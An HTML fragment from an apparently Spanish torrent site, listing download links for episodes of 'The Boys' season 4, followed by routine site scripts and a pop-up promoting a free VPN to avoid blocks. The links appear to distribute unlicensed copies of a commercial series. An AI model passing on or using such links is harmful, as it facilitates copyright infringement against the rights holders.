<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDYvVGhlLUJveXMtLS1UZW1wb3JhZGEtNDQ4OC0oY2VudHJhbCkudG9ycmVudA==">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x4</td>
<td>1.31GB</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDcvVGhlLUJveXMtLS1UZW1wb3JhZGEtNDQyLShjZW50cmFsKS50b3JyZW50">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x5</td>
<td>900 mb</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDcvVGhlLUJveXMtNHgwNS5tcDQudG9ycmVudA==">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x6</td>
<td>0.45GB</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDgvVGhlLUJveXMtLS1UZW1wb3JhZGEtNDIxMi0oY2VudHJhbCkudG9ycmVudA==">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x7</td>
<td>0.58GB</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDgvVGhlLUJveXMtLS1UZW1wb3JhZGEtNDQyNS0oY2VudHJhbCkudG9ycmVudA==">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x8</td>
<td>0.49GB</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDgvVGhlLUJveXMtLS1UZW1wb3JhZGEtNDgzNS0oY2VudHJhbCkudG9ycmVudA==">Click Aquí</a></td>
</tr></tbody>
</table>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<p>Otras Temporadas</p>
<div class="relpost-thumb-wrapper">
<div class="relpost-thumb-container">
<div style="clear: both"></div>
<div style="clear: both"></div>
<div class="relpost-block-container">
</div>
<div style="clear: both"></div>
</div>
</div>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/series/the-boys-temporada-4/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fseries%2Fthe-boys-temporada-4%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "311499";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">11 consultas en 0,1515 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 1122 objetos (268 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.14063596725464 seconds, on 17-12-25 21:00:06 --><!-- via php -->